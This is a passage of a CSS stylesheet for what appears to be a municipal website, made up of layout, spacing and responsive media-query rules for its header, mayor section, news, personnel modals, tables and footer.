  opacity: 0.7;
  margin-top: 3px;
}
.schema-list ul li button {
  display: inline-grid;
}
.schema-header {
  max-width: 950px;
  margin-left: auto;
  margin-right: auto;
  position: relative;
}
.schema-header::before {
  content: "";
  position: absolute;
  left: 50%;
  height: calc(100% + 50px);
  transform: translateX(-50%);
  background-color: rgba(35, 43, 56, 0.8549019608);
  width: 1px;
  z-index: -1;
}
 .schema-header ul {
  margin-left: -20px;
  margin-right: -20px;
  justify-content: space-between;
  position: relative;
}
@media (min-width: 768px) {
  .schema-header ul::before {
    content: "";
    position: absolute;
    top: 50%;
    right: 20px;
    left: 20px;
    transform: translateY(-50%);
    background-color: rgba(35, 43, 56, 0.8549019608);
    height: 1px;
    z-index: -1;
  }
}
.schema-header ul:not(:last-child) {
  margin-bottom: 15px;
}
.schema-header ul li {
  padding-left: 20px;
  padding-right: 20px;
}
@media (min-width: 768px) {
  .schema-header ul li {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
}
@media (max-width: 767px) {
  .schema-header ul li {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
.schema-header ul li:not(:last-child) {
  margin-bottom: 15px;
}
.schema-content {
  margin-top: calc(100px / 2 + 30px);
}
.schema-content > ul {
  margin-left: -5px;
  margin-right: -5px;
  justify-content: center;
  align-items: flex-start;
  position: relative;
}
@media (min-width: 768px) {
  .schema-content > ul::before {
    content: "";
    position: absolute;
    top: calc(-1 * 30px);
    right: calc(33.2% / 2);
    left: calc(33.2% / 2);
    background-color: rgba(35, 43, 56, 0.8549019608);
    height: 1px;
}
}
.schema-content > ul > li {
  padding-left: 5px;
  padding-right: 5px;
  position: relative;
}
@media (min-width: 768px) {
  .schema-content > ul > li {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
}
@media (max-width: 767px) {
  .schema-content > ul > li {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
.schema-content > ul > li:not(:last-child) {
  margin-bottom: 30px;
}
.schema-content > ul > li::before {
  content: "";
  position: absolute;
  top: -30px;
  left: 50%;
  transform: translateX(-50%);
  width: 1px;
  height: 30px;
  background-color: rgba(35, 43, 56, 0.8549019608);
}
.oops {
  text-align: center;
  margin-top: 10vw;
  color: #225372;
}
.oops .title {
  line-height: 0.8;
  font-weight: 900;
  font-size: 18vw;
}
.oops .text {
  text-transform: uppercase;
  font-weight: 100;
  font-size: 3vw;
  letter-spacing: 4px;
  line-height: 1.2;
}
.oops .buttons-container {
  margin-top: 50px;
}
.oops .buttons-container .btn:not(:last-child) {
  margin-right: 20px;
}
.ui-no-scroll {
  overflow: hidden;
}
.ui-no-scroll-y {
  overflow-y: hidden;
}
.ui-no-scroll-x {
  overflow-x: hidden;
}
.ui-pos-relative {
  position: relative;
}
.ui-pos-inherit {
  position: inherit;
}
.ui-pos-sticky {
  position: sticky;
  top: 20px;
}
.ui-text-center {
  text-align: center;
}
.ui-justify-center {
  justify-content: center;
}
.ui-justify-end {
  justify-content: flex-end;
}
.ui-justify-start {
  justify-content: flex-start;
}
.ui-justify-between {
  justify-content: space-between;
}
.ui-align-center {
  align-items: center;
}
.ui-align-end {
  align-items: flex-end;
}
.ui-align-start {
  align-items: flex-start;
}
.ui-align-between {
  align-items: space-between;
}
.ui-z-index {
  position: relative;
  z-index: 9;
}
.ui-hidden {
  display: none;
}
@media (max-width: 479px) {
  .ui-xs-hidden {
    display: none;
  }
}
@media (max-width: 767px) {
  .ui-sm-hidden {
    display: none;
  }
}
@media (max-width: 991px) {
  .ui-md-hidden {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .ui-flex-full-tablet {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
.ui-pv-5px {
  padding-top: 5px;
  padding-bottom: 5px;
}
.ui-pv-10px {
  padding-top: 10px;
  padding-bottom: 10px;
}
.ui-pv-15px {
  padding-top: 15px;
  padding-bottom: 15px;
}
.ui-pv-20px {
  padding-top: 20px;
  padding-bottom: 20px;
}
.ui-pv-25px {
  padding-top: 25px;
  padding-bottom: 25px;
}
.ui-pv-30px {
  padding-top: 30px;
  padding-bottom: 30px;
}
.ui-pv-40px {
  padding-top: 40px;
  padding-bottom: 40px;
}
.ui-pv-50px {
  padding-top: 50px;
  padding-bottom: 50px;
}
.ui-pv-60px {
  padding-top: 60px;
  padding-bottom: 60px;
}
.ui-pv-70px {
  padding-top: 70px;
  padding-bottom: 70px;
}
.ui-pv-80px {
  padding-top: 80px;
  padding-bottom: 80px;
}
.ui-pv-90px {
  padding-top: 90px;
  padding-bottom: 90px;
}
.ui-pv-100px {
  padding-top: 100px;
  padding-bottom: 100px;
}
.ui-pv-0 {
  padding-top: 0;
  padding-bottom: 0;
}
.ui-pt-0 {
  padding-top: 0 !important;
}
.ui-pb-0 {
  padding-bottom: 0 !important;
}
.ui-pt-5px {
  padding-top: 5px;
}
.ui-pt-10px {
  padding-top: 10px;
}
.ui-pt-15px {
  padding-top: 15px;
}
.ui-pt-20px {
  padding-top: 20px;
}
.ui-pt-25px {
  padding-top: 25px;
}
.ui-pt-30px {
  padding-top: 30px;
}
.ui-pt-40px {
  padding-top: 40px;
}
.ui-pt-50px {
  padding-top: 50px;
}
.ui-pt-60px {
  padding-top: 60px;
}
.ui-pt-70px {
  padding-top: 70px;
}
.ui-pt-80px {
  padding-top: 80px;
}
.ui-pt-90px {
  padding-top: 90px;
}
.ui-pt-100px {
  padding-top: 100px;
}
.ui-pb-5px {
  padding-bottom: 5px;
}
.ui-pb-10px {
  padding-bottom: 10px;
}
.ui-pb-15px {
  padding-bottom: 15px;
}
.ui-pb-20px {
  padding-bottom: 20px;
}
.ui-pb-25px {
  padding-bottom: 25px;
}
.ui-pb-30px {
  padding-bottom: 30px;
}
.ui-pb-40px {
  padding-bottom: 40px;
}
.ui-pb-50px {
  padding-bottom: 50px;
}
.ui-pb-60px {
  padding-bottom: 60px;
}
.ui-pb-70px {
  padding-bottom: 70px;
}
.ui-pb-80px {
  padding-bottom: 80px;
}
.ui-pb-90px {
  padding-bottom: 90px;
}
.ui-pb-100px {
  padding-bottom: 100px;
}
.ui-mv-5px {
  margin-top: 5px;
  margin-bottom: 5px;
}
.ui-mv-10px {
  margin-top: 10px;
  margin-bottom: 10px;
}
.ui-mv-15px {
  margin-top: 15px;
  margin-bottom: 15px;
}
.ui-mv-20px {
  margin-top: 20px;
  margin-bottom: 20px;
}
.ui-mv-25px {
  margin-top: 25px;
  margin-bottom: 25px;
}
.ui-mv-30px {
  margin-top: 30px;
  margin-bottom: 30px;
}
.ui-mv-40px {
  margin-top: 40px;
  margin-bottom: 40px;
}
.ui-mv-50px {
  margin-top: 50px;
  margin-bottom: 50px;
}
.ui-mv-60px {
  margin-top: 60px;
  margin-bottom: 60px;
}
.ui-mv-70px {
  margin-top: 70px;
  margin-bottom: 70px;
}
.ui-mv-80px {
  margin-top: 80px;
  margin-bottom: 80px;
}
.ui-mv-90px {
  margin-top: 90px;
  margin-bottom: 90px;
}
.ui-mv-100px {
  margin-top: 100px;
  margin-bottom: 100px;
}
.ui-mv-0 {
  margin-top: 0;
  margin-bottom: 0;
}
.ui-mt-0 {
  margin-top: 0 !important;
}
.ui-mb-0 {
  margin-bottom: 0 !important;
}
.ui-ml-0 {
  margin-left: 0 !important;
}
.ui-mr-0 {
  margin-right: 0 !important;
}
.ui-mt-5px {
  margin-top: 5px;
}
.ui-mt-10px {
  margin-top: 10px;
}
.ui-mt-15px {
  margin-top: 15px;
}
.ui-mt-20px {
  margin-top: 20px;
}
.ui-mt-25px {
  margin-top: 25px;
}
.ui-mt-30px {
  margin-top: 30px;
}
.ui-mt-40px {
  margin-top: 40px;
}
.ui-mt-50px {
  margin-top: 50px;
}
.ui-mt-60px {
  margin-top: 60px;
}
.ui-mt-70px {
  margin-top: 70px;
}
.ui-mt-80px {
  margin-top: 80px;
}
.ui-mt-90px {
  margin-top: 90px;
}
.ui-mt-100px {
  margin-top: 100px;
}
.ui-mb-5px {
  margin-bottom: 5px !important;
}
.ui-mb-10px {
  margin-bottom: 10px !important;
}
.ui-mb-15px {
  margin-bottom: 15px !important;
}
.ui-mb-20px {
  margin-bottom: 20px !important;
}
.ui-mb-25px {
  margin-bottom: 25px !important;
}
.ui-mb-30px {
  margin-bottom: 30px !important;
}
.ui-mb-40px {
  margin-bottom: 40px !important;
}
.ui-mb-50px {
  margin-bottom: 50px !important;
}
.ui-mb-60px {
  margin-bottom: 60px !important;
}
.ui-mb-70px {
  margin-bottom: 70px !important;
}
.ui-mb-80px {
  margin-bottom: 80px !important;
}
.ui-mb-90px {
  margin-bottom: 90px !important;
}
.ui-mb-100px {
  margin-bottom: 100px !important;
}
@media (max-width: 1280px) {
  .header-bottom > div {
    padding-right: 15px;
  }
  .main-header-logo {
    width: 200px;
  }
  .navigation-item > a,
  .navigation-item > button {
    font-size: 11.5px !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .container-special-header {
    max-width: 92vw;
  }
}
@media (max-width: 1144px) {
  .header-call {
    margin-left: 3rem;
    margin-right: 0;
    position: absolute;
    right: 0;
    top: 100px;
  }
  .navigation {
    justify-content: center;
  }
}
@media (max-width: 1000px) {
  .header-call {
    position: relative;
    top: inherit;
    right: inherit;
    margin-left: auto;
    margin-right: 6%;
  }
  .header-buttons.ui-mobile {
    display: flex;
  }
  .main-header-logo {
    width: 200px;
    margin-left: 50px;
  }
  .header-buttons.ui-mobile .btn .icon svg {
    fill: #fff;
  }
  .header:hover .header-buttons.ui-mobile .btn .icon svg {
    fill: #232b38;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .container-special-header {
    max-width: 95%;
  }
}
@media (max-width: 479px) {
  .container-special-header {
    max-width: 95%;
  }
}
@media (max-width: 991px) {
  .header-bottom > div {
    align-items: center;
    height: 80px !important;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .container-special-header {
    max-width: 95%;
  }
}
@media (max-width: 500px) {
  .header-call a .icon .material-icons {
    font-size: 2rem;
  }
  .header-call a .text-flex-column .textbold {
    font-size: 1.5rem;
  }
  .header-call {
    padding-left: 10px;
    margin-right: 40px;
  }
}
@media (min-width: 1700px) {
  .main-header-logo {
    margin-left: 0.2rem;
  }
}
@media (max-width: 1280px) {
  .fixed-side-footer {
    width: 60px;
    left: 0;
  }
  .fixed-side-footer .side-footer-links a {
    font-size: 8px;
  }
  .main-slider-area {
    width: 75%;
  }
  .container-special-header {
    max-width: 100vw !important;
  }
}
@media (max-width: 1080px) {
  .main-slider-area {
    width: 80%;
  }
  .main-mayor-area .mayor-row img {
    width: 28vw;
    z-index: -5;
  }
}
@media (max-width: 980px) {
  .main-slider-area {
    width: 80%;
  }
  .main-mayor-area .mayor-row img {
    width: 28vw;
    z-index: -5;
  }
  .side-footer-links {
    display: flex;
    flex-direction: row;
    justify-content: center;
  }
  .fixed-side-footer {
    width: 500px;
    height: 60px;
    left: auto;
    right: 4%;
    top: 110px;
  }
  .fixed-side-footer .side-footer-links .line {
    width: 3px;
    height: 60px;
    margin: auto;
    background: #fff;
    background: radial-gradient(
      circle,
      rgba(255, 255, 255, 0.4674063375) 0,
      rgba(250, 220, 1, 0) 100%
    );
    margin-left: 10px;
    margin-right: 10px;
    margin-bottom: 0;
    margin-top: 3px;
    border-radius: 10px;
  }
  .fixed-side-footer .side-footer-links a {
    color: rgba(255, 255, 255, 0.61);
    font-size: 10px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
    line-height: 1.2;
    padding: 10px;
    width: 100%;
    margin: auto;
    border-radius: 10px;
    height: 60px;
    font-weight: 800;
    font-family: Quicksand, sans-serif;
    transition: 0.4s;
  }
}
.bg-pattern,
.bg-pattern2 {
  pointer-events: none !important;
}
@media (max-width: 768px) {
  .side-footer-links {
    display: flex;
    flex-direction: column !important;
    justify-content: center;
  }
  .news-image-ishover-show {
    display: none !important;
  }
  .page-content__social.ui-style-fixed {
    display: none;
  }
  .fixed-side-footer {
    width: 70px;
    height: 350px;
    left: auto;
    position: absolute;
    right: 12px;
    top: auto;
    bottom: 140px;
  }
  .main-fixed-container {
    overflow-x: hidden !important;
  }
  .fixed-side-footer .side-footer-links .line {
    width: 70px;
    height: 1px;
    margin: auto;
    background: #fff;
    background: radial-gradient(
      circle,
      rgba(255, 255, 255, 0.4674063375) 0,
      rgba(250, 220, 1, 0) 100%
    );
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 5px;
    margin-top: 5px;
    border-radius: 10px;
  }
  .fixed-side-footer .side-footer-links a {
    color: rgba(255, 255, 255, 0.61);
    font-size: 10px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
    line-height: 1.2;
    padding: 0 !important;
    width: 95%;
    margin: auto;
    border-radius: 10px;
    height: 60px;
    font-weight: 800;
    font-family: Quicksand, sans-serif;
    transition: 0.4s;
  }
  .scroll-show-video-box2.active {
    display: none;
  }
  .main-slider-area {
    width: 100%;
    bottom: auto;
    top: 20px;
    height: auto !important;
    align-items: start !important;
  }
  .main-page-wrapper-relative {
    height: -moz-max-content !important;
    height: max-content !important;
  }
  .main-fixed-container {
    width: 100%;
    height: auto !important;
    min-height: 100vh !important;
    max-height: -moz-max-content !important;
    max-height: max-content !important;
    overflow-y: visible !important;
    position: relative !important;
    font-family: quicksand, sans-serif;
    top: 0 !important;
    bottom: auto !important;
  }
  .main-slider-area {
    width: 100%;
    bottom: auto;
    top: -40px;
    left: 0 !important;
    width: 100vw !important;
    position: relative;
    height: auto !important;
    align-items: start !important;
  }
  .footer-line-bg {
    position: absolute;
    bottom: 0;
    left: 0;
    background-color: #183e53;
    width: 100%;
    height: 70px;
  }
  .header {
    background-color: rgba(0, 0, 0, 0) !important;
  }
  .btn.js-btn-modal.is-open .item .icon {
    color: #fff !important;
  }
  .header:hover .btn.js-btn-modal.is-open .item .icon {
    color: #fff !important;
  }
  .header:hover .btn.btn-bar path {
    fill: #fff !important;
  }
  .main-header-logo {
    z-index: 23000 !important;
  }
  .main-mayor-area {
    position: absolute;
  }
  .footer-main {
    position: absolute;
    bottom: 0;
    right: 0;
    height: -moz-max-content;
    height: max-content;
  }
  .main-page-wrapper-relative {
    padding-bottom: 2rem;
    z-index: 0;
    margin-top: -75px;
    padding-bottom: 300px !important;
  }
  .main-page-wrapper-relative .main-page-row .main-page-left {
    width: 100%;
    margin-left: 0 !important;
  }
  .main-page-wrapper-relative
    .main-page-row
    .main-page-left
    .flex-column-news
    .news-top
    .news-top-title {
    width: 100%;
    margin-left: 0;
  }
  .mayor-infos {
    position: absolute !important;
    bottom: -50px !important;
    flex-direction: row !important;
    display: flex;
    flex-direction: row-reverse;
    align-items: center;
    justify-content: space-between;
    gap: 0 !important;
    width: 100vw;
    left: 0;
    max-width: 100vw;
    padding-right: 20px;
  }
  .footer-main .footer-wrapper .footer-row {
    display: none;
  }
  .footer-main {
    overflow-x: hidden;
  }
  .main-mayor-area .mayor-row img {
    width: 32vw;
  }
  .main-page-wrapper-relative {
    max-width: 95vw !important;
  }
  .header-bottom > div {
    max-width: 100vw !important;
  }
}
@media (max-width: 600px) {
  .main-mayor-area .mayor-row img {
    width: 40vw;
  }
  .main-slider-area.owl-theme .owl-nav {
    top: 73%;
    right: 0;
  }
}
@media (max-width: 500px) {
  .main-mayor-area .mayor-row img {
    width: 50vw;
  }
}
@media (max-width: 1280px) {
  .modal-personnel__sidebar {
    padding-left: 0 !important;
  }
  .modal-personnel__row > div {
    height: 100%;
    padding-right: 0 !important;
  }
}
@media (max-width: 768px) {
  .col-md-4.baskan-img {
    position: relative !important;
    height: -moz-max-content !important;
    height: max-content !important;
    padding: 0 !important;
    margin: 0 !important;
  }
  .modal-personnel__sidebar {
    padding: 0 !important;
    margin: 0 !important;
  }
  .modal-personnel__card-body:not(.ui-style-default)::after {
    background: #fff;
    background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0, #242b38 95%);
  }
  .main-header-logo {
    margin: auto !important;
  }
  .section-inner-footer .row.ui-gutter-30 {
    display: flex;
    flex-wrap: wrap;
    margin-left: -10px;
    gap: 5rem;
    height: -moz-max-content;
    height: max-content;
    margin-right: -10px;
    margin-bottom: 2rem;
  }
  .section-inner-footer {
    margin-top: 140px;
  }
  .modal-personnel__content {
    padding-top: 15px;
  }
}
@media (max-width: 468px) {
  .section-inner-footer .col-md-4 .inner-footer-links .title-ui .title {
    text-align: left;
    font-size: 11px;
  }
  .modal-personnel__nav {
    padding-top: 70px;
  }
  .modal-personnel__nav ul li a {
    font-size: 10px;
  }
}
@media (min-width: 481px) {
  .inner-page__wrapper.ui-no-page-header .container {
    max-width: 1200px;
  }
}
@media (min-width: 500px) {
  #bottom-adim {
    display: none;
  }
}
@media (max-width: 500px) {
  #bottom-adim {
    display: flex;
    z-index: 23000;
    height: -moz-max-content !important;
    height: max-content !important;
    border: none;
    position: absolute;
    bottom: 70px;
    right: 10px;
  }
  #bottom-adim a {
    border: none !important;
  }
  #bottom-adim a:hover {
    background-color: rgba(0, 0, 0, 0) !important;
  }
  #bottom-adim img {
    width: 70px;
  }
}
@media (max-width: 430px) {
  .header-call img {
    width: 50px;
  }
  .main-mayor-area .mayor-row .mayor-card .mayor-signature {
    font-size: 1.5rem;
  }
  .main-mayor-area .mayor-row .mayor-card .mayor-rank {
    font-size: 1.2rem;
  }
  .footer-line-bg {
    height: 60px;
  }
  .main-mayor-area {
    bottom: 60px;
  }
}
@media (max-width: 470px) {
  #bottom-adim {
    margin-right: 30px;
  }
  #bottom-adim img {
    width: 50px !important;
  }
}
@media (max-width: 370px) {
  #bottom-adim {
    margin-right: 20px;
  }
  #bottom-adim i {
    display: none !important;
  }
}
@media (max-width: 982px) {
  .page-content__breadcrumb.ui-d-flex .page-content__back {
    display: none;
  }
  .detail-activity__header-description > * {
    color: #fff !important;
  }
  .detail-activity__header-markers .marker-card > div > * {
    color: #fff !important;
  }
  .detail-activity__header-markers .marker-card > div > div {
    color: #fff !important;
  }
  .detail-activity__header-markers .marker-infos .item .text {
    color: #fff !important;
  }
  .detail-activity__header-markers .marker-infos .item .icon {
    color: #fff !important;
  }
  .scroll-show-video-box.active {
    display: none !important;
  }
  .gallery-btn {
    bottom: -35px;
    max-height: 50px;
  }
  .spec-contact-css {
    background: #225372;
    padding-bottom: 20px;
  }
  .detail-common__cover {
    height: 100vw;
    max-height: 390px;
    margin-top: 200px !important;
  }
  .detail-common__cover img {
    -o-object-fit: cover !important;
    object-fit: cover !important;
  }
}
@media (max-width: 568px) {
  .detail-common__cover {
    height: 100vw;
    max-height: 390px;
    margin-top: 150px !important;
  }
  .detail-common__cover img {
    -o-object-fit: cover !important;
    object-fit: cover !important;
  }
}
.detail-common__cover {
  border-radius: 20px !important;
  overflow: hidden;
}
.detail-common__body::after {
  border-radius: 20px;
}
.mb-wrapper {
  margin-top: 29vh !important;
}
@media (max-width: 460px) {
  .inner-page__wrapper.syf {
    margin-top: 110px !important;
  }
}
@media (min-width: 982px) {
  .detail-common {
    margin-top: 300px;
  }
  .detail-common__cover {
    border-radius: 20px !important;
    overflow: hidden;
  }
  .detail-common__body::after {
    border-radius: 20px;
  }
}
.detail-common__intro {
  padding-left: 0 !important;
}
.gallery-btn {
  max-height: 50px;
}
.spc-titles {
  color: #fff !important;
}
@media (max-width: 1280px) and (min-width: 982px) {
  .detail-common {
    margin-top: 214px !important;
  }
  .spc-titles {
    color: #fff !important;
  }
}
@media (max-width: 626px) {
  .inner-page__wrapper.ui-no-page-header .container {
    max-width: 100% !important;
  }
  .mt-inner-content-250 {
    margin-top: 220px !important;
  }
  .mt-inner-content-60 {
    margin-top: -20px !important;
  }
  .mt-inner-content-110 {
    margin-top: -110px !important;
  }
  .mt-00 {
    margin-top: 0 !important;
  }
  .spc-brd {
    margin-top: -80px !important;
  }
  .mb-album {
    margin-top: -45px !important;
  }
  .mb-album-kt {
    margin-top: -71px !important;
  }
  .mb-album-25 {
    margin-top: -30px !important;
  }
  .modal-personnel__card-social > a {
    display: inline-flex;
    width: 30px;
    height: 30px;
    border-radius: 6px;
    align-items: center;
    justify-content: center;
    border: 1px solid #fff;
    color: #fff;
    font-size: 13px;
    transition: 0.3s;
  }
  .contact-header .page-content__nav ul {
    flex-direction: column;
  }
  .modal-personnel__card-body:not(.ui-style-default) {
    padding-bottom: 0 !important;
  }
  .modal-personnel__card-body:not(.ui-style-default) > .title {
    font-size: 30px;
  }
  .modal-personnel__nav {
    padding-right: 0;
    padding-top: 50px;
  }
  .detail-common__body::after {
    display: none;
  }
  .modal-personnel__nav ul li .btn,
  .modal-personnel__nav ul li a {
    height: 40px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    font-size: 10px !important;
    width: 100%;
    border-radius: 15px;
    font-family: inherit;
  }
  .detail-activity__header-trailer a {
    margin-top: 20px;
  }
}
.page-content__heading {
  max-width: 100% !important;
}
.page-content__heading:not([class*="ui-style-"]).ui-color-2 {
  max-width: 100% !important;
}
@media (max-width: 479px) {
  .container {
    max-width: 100% !important;
  }
  .container.spec-etkinlik {
    padding: 10px !important;
  }
  .detail-neigh__card {
    margin-top: 20px !important;
  }
  .spc-brd {
    margin-top: -80px !important;
  }
  .gallery-btn {
    bottom: -65px;
    max-height: 50px;
  }
  .page-content__other {
    margin-top: 7rem !important;
  }
  .mt-inner-content {
    margin-top: -70px !important;
  }
  .mt-inner-content-50 {
    margin-top: -34px !important;
  }
  .mt-inner-content-30 {
    margin-top: 30px !important;
  }
  .mw-100 {
    max-width: 100% !important;
  }
  .sidebar-header.ui-style-bg {
    background: #242a37;
    color: #fff;
  }
  .modal-personnel__card {
    width: 90%;
    margin: auto;
    height: 100%;
    position: relative;
  }
}
.page-content__breadcrumb {
  background-color: #204b66 !important;
}
.page-content__breadcrumb > * {
  color: #fff !important;
}
@media (max-width: 478px) {
  .detail-common__cover img {
    -o-object-fit: cover !important;
    object-fit: cover !important;
  }
  .spec-otr {
    margin-top: 1rem !important;
  }
}
@media (min-width: 1600px) {
  .main-slider-area .owl-stage-outer {
    margin-bottom: -21px;
  }
}
@media (min-width: 1700px) {
  .main-slider-area .owl-stage-outer {
    margin-bottom: -80px;
  }
}
@media (min-width: 1800px) {
  .main-slider-area .owl-stage-outer {
    margin-bottom: -100px;
  }
}
@media (min-width: 1900px) {
  .main-slider-area .owl-stage-outer {
    margin-bottom: -120px;
  }
}
@media (min-width: 2000px) {
  .main-slider-area .owl-stage-outer {
    margin-bottom: -140px;
  }
}
@media (max-width: 1280px) {
  .inner-page-header.bg-primary {
    height: 35vh !important;
    max-height: 35vh !important;
  }
  .absolute-sub-header .xs-title {
    margin-top: 0 !important;
  }
}
@media (max-width: 860px) {
  .absolute-sub-header .xs-title {
    margin-top: 30px !important;
  }
  .absolute-sub-header .bold-title {
    font-size: 24px;
  }
  .header-call {
    margin-right: 50px;
  }
}
@media (max-width: 560px) {
  .header-call a .text-flex-column .textthin {
    display: none;
  }
  .absolute-sub-header .bold-title {
    font-size: 17px;
  }
}
@media (max-width: 460px) {
  .header-call {
    display: none;
  }
  .inner-page__wrapper {
    margin-top: 20vh;
  }
}
@media (max-width: 380px) {
  .button-icon:not([class*="ui-color-"]) .button-icon__text {
    font-size: 10px;
  }
}
@media (max-width: 1200px) {
  .page-content__breadcrumb.ui-d-flex .breadcrumb .ui-d-flex li:last-of-type a {
    display: block;
    max-width: 100px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }
}
.navigation-dropdown__content.large-menu {
  margin-top: -60px !important;
  display: flex;
  align-items: start;
  flex-direction: row !important;
}
.header {
  z-index: 25000 !important;
}
.row.column-row {
  display: flex !important;
  flex-direction: column !important;
}
.row.column-row .col-lg-3 {
  width: 100% !important;
}
.column-section {
  margin-right: 12px !important;
}
.title.bolder {
  font-weight: 800;
  margin-bottom: 13px;
  color: #081a1f;
  opacity: 0.7;
}
.breadcrumb ul li a {
  color: #dbdbdb !important;
}
.breadcrumb ul li {
  color: #dbdbdb !important;
}
ul.list li:nth-child(even) .item {
  background-color: #f4f4f4 !important;
}
ul.list li:hover .item {
  background-color: #204b6642 !important;
}
.col-heading.custom {
  padding-top: 20px !important;
  padding-bottom: 20px !important;
}
.spec-list-loc.table-list .list li:first-child .item {
  height: auto !important;
}
body {
  background: #f7f6f3;
  font-family: sans-serif;
}
.table-header {
  position: relative !important;
}
.datepicker-container {
  position: relative;
  display: flex;
  align-items: start;
  gap: 10px;
  z-index: 9999;
  width: 350px;
}
.datepicker-wrapper {
  display: flex;
  flex-direction: row-reverse;
  align-items: center;
  justify-content: center;
  gap: 10px;
}
#filter-button {
  pointer-events: all !important;
  cursor: pointer;
}
.datepicker-container .item input {
  position: relative !important;
}
.datepicker-container .item input {
  width: 350px !important;
  max-width: 350px !important;
}
@media (min-width: 481px) {
  .inner-page__wrapper.ui-no-page-header .container {
    max-width: 1350px !important;
  }
}
.modal.modal-search {
  z-index: 26000 !important;
}
.page-content__description img {
  margin-bottom: 15px;
}
.heading-btn {
  color: inherit;
  font-weight: 700;
}
.heading-btn:hover {
  color: #0d95e8;
}
.heading-btn a {
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: start;
  align-items: center;
}
.px-4 {
  padding-left: 25px !important;
  padding-right: 25px !important;
}
.j-center {
  display: flex !important;
  justify-content: center !important;
}
.tables-container {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
  gap: 6px;
  max-width: 1200px;
  margin: 20px auto;
  padding: 50px;
  background-color: #fff;
  border-radius: 20px;
  box-shadow: 0 0 50px rgba(35, 43, 56, 0.1);
}
.tables-header {
  grid-column: span 4;
  text-align: center;
  height: 50px;
  display: flex;
  justify-content: start;
  align-items: center;
  font-size: 12px;
}
.tables-header h1 {
  margin-bottom: 5px;
}
.tables-header p {
  font-size: 1.2rem;
  color: #666;
}
.tables-item {
  border-radius: 5px;
  display: flex;
  grid-column: span 4;
  align-items: center;
  gap: 10px;
  border: 1px solid #00000017;
  overflow: hidden;
}
.tables-item.not-row {
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: justify !important;
  grid-column: span 4 !important;
  padding: 20px;
}
.tables-item h3 {
  font-weight: 600;
  color: #333;
  height: 40px;
  font-size: 13px;
  min-width: 120px;
  background: #36313121;
  display: flex;
  align-items: center;
  padding-left: 10px;
  border-radius: 5px;
}
.tables-item.not-row h3 {
  padding-left: 0;
  background-color: transparent;
  justify-content: center;
}
.tables-footer {
  grid-column: span 4;
  text-align: center;
  font-size: 0.9rem;
  color: #999;
  margin-top: 20px;
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 10px;
}
@media (max-width: 768px) {
  .tables-container {
    grid-template-columns: 1fr;
  }
  .tables-container {
    padding: 13px;
  }
}
@media (max-width: 460px) {
  .inner-page__wrapper.syfs {
    margin-top: 134px !important;
  }
}
.print-link a {
  font-size: 14px;
  color: #000;
  background-color: #225372;
  color: #fff;
  padding: 12px 24px;
  border-radius: 7px;
  cursor: pointer;
  transition: 0.4s;
}
.print-link a:hover {
  background-color: #225372aa;
}
.back-btn a {
  font-size: 14px;
  color: #000;
  background-color: #498bd5;
  color: #fff;
  padding: 12px 24px;
  border-radius: 7px;
  cursor: pointer;
  transition: 0.4s;
}
.back-btn a:hover {
  background-color: #498bd5aa;
}
.all-bttn a {
  font-size: 14px;
  color: #000;
  background-color: #242b38;
  color: #fff;
  padding: 12px 24px;
  border-radius: 7px;
  cursor: pointer;
  transition: 0.4s;
}
.all-bttn a:hover {
  background-color: #242b38aa;
}
@media (max-width: 370px) {
  .tables-footer {
    flex-direction: column;
    gap: 5px;
  }
  .tables-footer > div {
    margin-bottom: 3px !important;
    min-width: 200px;
  }
  .tables-footer > div > a {
    min-width: 200px !important;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
  }
}
#documentView {
  border-top: 1px solid #00000021;
  margin-top: 50px;
  padding-top: 20px;
}
#documentView a {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 150px;
  font-weight: 600;
  gap: 7px;
  border-radius: 10px;
  padding: 1rem;
  font-size: 13px;
  color: #242b38;
}
#documentView a img {
  transition: 0.4s;
}
#documentView a:hover img {
  transform: scale(1.1);
}
.sidebar-header.ui-style-bg {
  background-color: #f2f2f2 !important;
}
@media (max-height: 850px) {
  .news-container .news-card-item:last-child {
    display: none !important;
  }
}
.btn.button-icon {
  z-index: 9999;
}
.btn.button-icon .icon {
  background-color: #262f3f;
}
.btn.button-icon:hover .icon {
  background-color: #008ecf !important;
}
.divider {
  width: 100%;
  min-height: 80px;
}
.list-nav__left {
  padding: 5px;
}
.list-nav__left .icon {
  width: 50px;
  height: 50px;
  justify-content: center;
  align-items: center;
  background: #204b66;
}
.section-categories .section-container {
  padding-left: 50px !important;
}
.video-wrapper-relative iframe {
  width: 100% !important;
  height: 100% !important;
}
.page-content__breadcrumb {
  background-color: #ffffff26 !important;
}
.innerpage-header {
  width: 100%;
  height: 35vh;
  background-color: #225372;
  background-image: url(../images/hbg.jpg);
  background-blend-mode: multiply;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
  display: flex;
  flex-direction: column;
}
.innerpage-header .sheeps {
  width: 40%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0.2;
  object-fit: cover;
  pointer-events: none !important;
}
.breadnav {
  z-index: 9999;
  background-color: #ffffff1c !important;
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 15px 24px;
  border-radius: 12px;
  margin-top: 30px;
}
.innerpage-header-content {
  width: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
  margin-top: 20px;
  z-index: 500;
}
.innerpage-header-content .xs-title {
  font-size: 15px;
  color: #f7f7f7ab;
}
